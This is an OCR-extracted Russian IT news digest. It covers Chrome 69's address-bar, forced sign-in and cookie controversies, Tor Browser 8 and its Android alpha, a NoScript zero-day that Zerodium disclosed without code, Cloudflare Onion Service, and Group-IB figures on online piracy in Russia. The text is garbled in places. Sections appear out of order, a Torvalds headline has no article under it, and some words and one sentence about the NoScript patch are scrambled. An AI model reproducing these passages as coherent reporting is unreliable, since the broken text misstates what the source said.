

→ «Я нечуткий эмоционально человек, и вряд ли для кого-то это станет сюрпризом. Уж точно не для меня самого. Плохо, что из‐за этого я неправильно понимал людей и годами даже не осознавал того, насколько неверно я оцениваю ситуацию и какой вклад вношу в создание непрофессионального климата», — Линус Торвальдс



Tor Browser всегда основывался на кодовой базе Firefox, однако отставал от своего «прародителя» на пару релизов. И если инженеры Mozilla представили Firefox 57 на базе Firefox Quantum еще в ноябре 2017 года, то до Tor обновление добралось только теперь. Равно как и Firefox, Tor Browser 8 (основанный на Firefox ESR 60) получил новый движок для рендеринга страниц, новый WebExtensions API, который для работы с дополнениями применя‐ ют Chrome, Opera, Vivaldi, Brave и другие Chromium‐браузеры, а также обновленный интерфейс Photon UI.

Исследователи приводят множество примеров подобных ошибок. Так, http://www.pool.ntp.org и http://pool.ntp.org — это два разных адреса, один из которых должен вести на страницу проекта, тогда как другой выдает рандомный адрес NTP‐сервера.

В итоге разработчики Google сообщили, что решили прислушаться к мнению сообщества и вернут отображение мобильных поддоменов и WWW в строку адреса.

Однако это лишь временная мера. Вскоре инженеры Google собираются доработать свои идеи, избавиться от багов, и с релизом Chrome 70 «ненужные» элементы все же исчезнут из адресной строки. Так, невзирая на критику, команда разработки продолжает настаивать на исключении WWW из строки адреса. Мобильные поддомены m пока решили оставить в покое, так как ока‐ залось, что такие user‐controlled поддомены присутствуют на большом количестве сайтов.

Кроме того, разработчики заявили, что планируют инициировать публичную дискуссию стандартизации о переводе поддоменов www и m в разряд специализированных.

Многие специалисты отмечают, что Google, как компания, занимающая огромную долю рынка, должна была проявить большую ответственность, дождаться начала дискуссии о стандартизации (а лучше ее результатов) и лишь после принимать столь серьезные решения. Другие компании годами ста‐ рались объяснить пользователям разницу в именах хостов и правила чтения URL, а теперь Google собирается попросту перечеркнуть эту работу и лишь собьет пользователей с толку.

#### **При нуди тельная авторизация**

Однако изъятие WWW из строки адреса оказалось едва ли не меньшей из всех проблем. Так, выяснили, что после релиза Chrome 69 пользователей принудительно авторизуют в браузере, если они вошли в свой аккаунт Google или любой другой сервис компании. Для этого браузер использует механизм Sync, позволяющий залогиниться в Chrome и опционально загрузить и син‐ хронизировать локальные данные браузера (историю, пароли, закладки и так далее) с серверами Google.

Хотя Sync существует давно, раньше эта функциональность не была связана со входом в аккаунт Google. Это позволяло использовать Chrome, залогинившись в учетной записи Google, но никакие данные браузера при этом не передавались на серверы Google. Нововведение, представ‐ ленное в Chrome 69, вызвало тревогу у простых пользователей и специалис‐ тов, так как теперь получается, что Google может связать трафик человека с конкретным браузером и устройством.

Специалисты Google поспешили объяснить в Twitter, что новое исполь‐ зование Sync все же не означает активацию синхронизации по умолчанию (синхронизацию пользователю потребуется включить самостоятельно), и заверили, что добавление новой функциональности, напротив, связано с усилением приватности. Дело в том, что, когда одним компьютером и браузером пользуются сразу несколько человек, данные одного пользователя могут быть ошибочно связаны с Google‐аккаунтом другого человека.



Тем не менее разработчиков Google все равно раскритиковали. Во-первых, из‐за того, что пользователям попросту не оставили выбора: они не могут решать, когда залогиниться в браузер, а Chrome, в сущности, делает это за них. Во-вторых, Google никак не предупреждала об этом нововведении; многие пользователи могут просто не заметить разницы и очень удивятся, обнаружив, что теперь пользуются Sync.

В частности, с критикой в адрес компании выступил известный крип‐ тограф, ИБ‐эксперт и профессор Университета Джона Хопкинса Мэтью Грин (Matthew Green). Он писал, что разработчики Google в целом переработали интерфейс таким образом, чтобы пользователь не понимал, залогинен ли он, активна ли синхронизация и какую кнопку нужно нажать для начала синхронизации. Эксперт считает, что текущие изменения граничат с использовани‐ ем dark patterns — специфических приемов веб‐дизайна, с помощью которых обманывают пользователей и побуждают их к «нужным» действиям. Так, в настоящее время пользователь может передать всю информацию о своем браузере Google одним кликом, просто по ошибке, пытаясь разобраться в настройках.

В ответ на критику Грина в Google пообещали описать сделанные изме‐ нения более прозрачно, внеся корректировки в Privacy Policy браузера. И хотя эти изменения могут защитить компанию от возможных юридических проб‐ лем, к сожалению, они никак не изменят сложившейся после выхода Chrome 69 ситуации, а поведение браузера вряд ли станет понятнее для рядового пользователя.

#### **«Неудаляемые» куки**

Также исследователь отметил, что очистка данных в браузере (Clear browsing data  $\rightarrow$  Cookies and other site data) не затрагивает локальное хранилище, связанное с API localStorage. К сожалению, именно там хранят иден‐ тификаторы рекламные сети и прочие сервисы, «шпионящие» за пользовате‐ лями.

#### **Промежуточный итог**

Кох пишет, что все раскритикованные новшества были добавлены в Chrome с благими намерениями, но, получив фидбэк, разработчики решили откатить изменения и дать пользователям больше контроля. В частности, в новой версии браузера появится опция Allow Chrome sign-in («Разрешить вход в Chrome»), с помощью которой можно будет регулировать автомати‐ ческий вход в браузер и его зависимость от авторизации в других сервисах Google.



Также будет доработан UI, появятся более понятные индикаторы, которые помогут пользователям разобраться, когда вход в браузер выполнен и когда включена или отключена синхронизация.



Кроме того, Chrome 70 вновь будет удалять все файлы cookie, не делая исключений для куки сервисов самой Google.

#### ЛИНУС ТОРВАЛЬДС ВРЕМЕННО ПРЕКРАТИТ РАЗРАБОТКУ ЯДРА

# ОБНОВЛЕННЫЙ TOR BROWSER

Большое обновление в этом месяце получил не только Google Chrome, но и Tor Browser, наконец‐то перешедший на кодовую базу Firefox Quantum и новый Photon UI.

Но если об основных изменениях, сопряженных с переходом на Firefox Quantum, хорошо известно на примере Firefox, то у Tor Browser есть и собс‐ твенные специфические новшества. Так, разработчики полностью переработали и упростили стартовый экран, который пользователи видят сразу пос‐ ле установки и запуска браузера. Кроме того, был серьезно переработан механизм request bridge, теперь не понадобится отправлять email или переходить на сайт проекта, достаточно будет просто решить капчу в самом Tor Launcher.





Также нужно отметить, что почти одновременно с релизом Tor Browser 8 разработчики Tor Project представили и мобильную версию своего продукта: Tor Browser для Android. Приложение уже доступно в каталоге Google Play Store, хотя в настоящее время остается альфа-версией.

Tor Browser для Android должен заменить собой разрабатывавшийся до недавнего времени командой Guardian Project браузер Orfox, который теперь «отправлен в отставку». Разработчики призывают сообщество помочь в тестировании Tor Browser для Android. В настоящее время установка альфа-версии браузера также требует установки мобильного прокси-приложения Orbot, но разработчики уверяют, что для будущих релизов это уже не понадобится.

#### Уязвимость NoScript

Еще одним поводом для перехода на новую версию браузера может стать Oday-уязвимость, о которой в середине сентября рассказали специалисты известного «брокера уязвимостей», компании Zerodium. Данные о баге были опубликованы прямо в официальном твиттере компании, после того как браузер обновился и уязвимость стала менее критичной (а также потеряла свою ценность).

Уязвимость позволяла обойти самый безопасный режим работы дополнения NoScript, подразумевающий блокировку всего JavaScript-контента. Данное дополнение по умолчанию распространяется вместе с Tor Browser и позволяет пользователю разрешать или запрещать работу JavaScript, Flash, Java, Silverlight. Фактически предложенная специалистами атака позволяет выполнить в Tor Browser 7.х произвольный код, обманув NoScript и блокировку СКРИПТОВ.

Рассказать об уязвимости публично исследователи решили именно из-за релиза Tor Browser 8.x, который проблеме уже не подвержен. Дело в том, что новая версия браузера работает с Firefox Quantum и использует новый API для дополнений, а разработчик NoScript Джорджио Маоне (Georgio Maone) еще в конце прошлого года переработал свое решение под новый формат.

После публикации твита Zerodium с Маоне связалась пресса, и выяснилось, что он впервые услышал о Oday-баге именно от журналистов. Разработчик пообещал срочно выпустить патч и уточнил, что уязвимость распространяется только на NoScript 5 Classic (уязвимость появилась в версии NoScript 5.0.4, вышедшей в мае 2017 года), но не затрагивает NoScript 10 Quantum или Tor Browser 8. В настоящее время Маоне уже сдержал свое обеопубликовав **NoScript** Classic ПОДГОТОВИВ  $\sqrt{ }$ патч: версия щание, 5.1.8.7 безопасна.

Глава Zerodium Чауки Бекрар (Chaouki Bekrar), в свою очередь, сообщил СМИ, что информация об этой уязвимости и эксплоит для нее были приобретены компанией много месяцев назад, в рамках тематической акции (покупка эксплоитов для Tor Browser), проведенной еще осенью 2017 года. Также Бекрар не стал скрывать, что Zerodium давно поделилась этой информацией со своими правительственными заказчиками.

Напомню, что бизнес-модель Zerodium (из-за которой компания неоднократно подвергалась жесткой критике) такова, что компания сохраняет информацию о найденных самостоятельно и купленных у третьих лиц Oday в тайне, при этом перепродавая их крупным компаниям, правительственным организациям и силовым структурам.

#### Больше никакой САРТСНА

Хорошие новости поступают из стана разработчиков Cloudflare. В компании объявили о создании Cloudflare Onion Service, который будет отличать ботов и злоумышленников от легитимного Tor-трафика. Ожидается, что благодаря новому сервису пользователям Tor Browser придется намного реже сталкиваться с САРТСНА на защищенных Cloudflare сайтах.

До недавнего времени пользователям Тог приходилось решать бесконечные Google reCAPTCHA при каждом посещении сайтов, защищенных Cloudflare. В 2016 году представители Tor Project даже обвиняли компанию в том, что та саботирует Тог-трафик, заставляя пользователей решать САРТСНА десятки раз подряд. Тогда в Cloudflare ответили, что вынуждены идти на такие меры, так как 94% Тог-трафика составляют боты или злоумышленники.

Тем не менее спустя примерно полгода разработчики Cloudflare представили Challenge Bypass Specification и дополнение для Tor Browser, попытавшись избавить пользователей от бесконечных тестов. Однако данный проект не прижился, и ему на смену стали внедрять функциональность Opportunistic Encryption, представленную осенью 2016 года. В итоге именно Opportunistic Encryption использовали для создания Cloudflare Onion Service вместе с кастомными Proxy Protocol хедерами, HTTP/2 и рядом других инструментов.

Теперь представители компании рассказывают, что для ввода Cloudflare Onion Service в эксплуатацию от разработчиков Tor потребовалось лишь внести небольшие изменения в бинарники Тог. То есть сервис будет работать только с новыми Tor Browser 8.0 и Tor Browser для Android. Также сообщается, что Cloudflare Onion Service бесплатен для всех клиентов Cloudflare и включить его можно, найдя в настройках опцию Onion Routing.

ИНТЕРНЕТ-ПИРАТСТВО В РОССИИ ПРОДОЛЖАЕТ РАСТИ Специалисты Group-IB изучили рынок интернет-пиратства и пришли к выводу, что положение продолжает ухудшаться.

В 2018 году рост пиратства составил 21% по сравнению с прошлым годом и достиг 85 миллионов долларов.

10 миллиардов раз за год пользователи запрашивали в популярных поисковых системах просмотр фильмов и сериалов бесплатно.

Если исходить из суммарной аудитории интернета прошлого года по России (около 90 миллионов пользователей), на каждого пользователя в среднем приходится порядка 110 просмотров пиратских копий кинокартин.

Количество пиратских копий фильмов составило 211 единиц в 2017 году, что более чем в шесть раз превышает показатель годом ранее (33 «экранки»).

Только за первые девять месяцев 2018 года количество опубликованных «экранок» уже перевалило за отметку в 280 копий. Почти каждая кинокартина, вышедшая в 2018 году в прокат, была скопирована пиратами и выложена в Сеть.

Монетизация пиратской деятельности напрямую зависит от объемов рекламного трафика,

более  $75\%$  которого приходится на поисковые системы.

Суммарный объем трафика видеопиратов за 2017 год вырос на 12% и продолжает расти.

Средний заработок пиратов за 1000 просмотров составляет З доллара. Таким образом, среднемесячный доход с крупных пиратских сайтов может достигать 10 000 долларов.

На создание пиратского ресурса уходит порядка 240 долларов, а значит, его окупаемость начинается уже с 80 000 просмотров видео.

